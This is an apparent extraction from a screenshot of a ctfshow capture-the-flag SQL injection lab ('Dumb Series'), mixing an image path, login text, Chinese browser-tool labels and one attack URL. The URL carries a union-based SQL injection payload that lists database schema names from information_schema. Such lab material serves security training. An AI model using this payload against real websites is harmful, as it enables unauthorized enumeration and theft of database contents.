 Welcome Dhakkan
Your Login name:ctfshow
Your Password:3
DUMB SERIES-
M 性能 样式编辑器 存储 HackBar
Other
challenge.ctf.show/?id=-1' union select 1,SCHEMA_NAME,3 from information_schema.SCHEMATA--+